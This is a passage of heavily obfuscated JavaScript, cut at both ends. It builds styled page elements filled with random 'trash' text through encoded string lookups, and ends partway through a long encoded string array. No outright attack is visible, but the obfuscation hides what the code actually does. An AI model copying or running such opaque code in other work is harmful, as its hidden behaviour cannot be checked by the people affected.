_0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW